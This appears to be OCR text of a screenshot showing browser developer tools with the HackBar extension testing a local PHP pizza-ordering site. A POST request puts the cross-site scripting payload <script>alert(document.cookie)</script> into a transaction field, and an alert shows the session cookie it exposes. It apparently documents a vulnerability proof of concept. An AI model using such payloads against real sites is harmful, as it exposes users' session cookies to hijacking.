 Friendly Island Pizza
localhost/FriendlyIsPizzaWebsite/cashconfirm.php
localhost says
PHPSESSID=updr4q113dildbo75ti98camsc
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHI
URL
http://localhost/FriendlyIsPizzaWebsite/cashconfirm.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
transactioncode=<script>alert(document.cookie)</script>&grandtotal=2&cusid=3